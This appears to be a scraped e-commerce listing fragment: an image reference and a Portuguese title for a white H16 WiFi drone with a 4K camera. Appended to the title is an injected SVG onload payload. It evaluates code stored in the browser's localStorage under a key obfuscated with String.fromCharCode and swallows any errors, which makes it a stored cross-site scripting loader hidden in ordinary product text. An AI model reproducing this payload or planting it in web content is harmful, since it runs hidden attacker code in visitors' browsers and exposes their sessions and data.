 Drone Wei H16 Smart Wifi com Camera 4K Seis Eixos - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>